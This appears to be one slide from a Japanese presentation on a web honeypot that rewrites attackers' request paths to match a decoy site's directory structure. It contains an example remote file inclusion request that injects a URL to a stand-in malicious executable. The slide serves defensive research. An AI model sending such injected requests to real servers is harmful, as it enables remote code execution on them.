 おとりWebサイトのディレクトリ構造
manage
|--include
|--setup.php path_1
|--lib.php
board
|--road.php
| |--setup.php
...
http://h.com/aaaa/bbbb/cccc/dddd/x.php
Host name
Directory name
File name
後方最長一致で
類似パスを検索
Webハニーポット
コントローラ
攻撃者
Destination URL:
http://h.com/include/setup.php?
dir=http://mal.net/relay.exe
Path_1に基づき
URL変換
Destination URL:
http://h.com/manage/include/setup.php?
dir=http://mal.net/relay.exe
19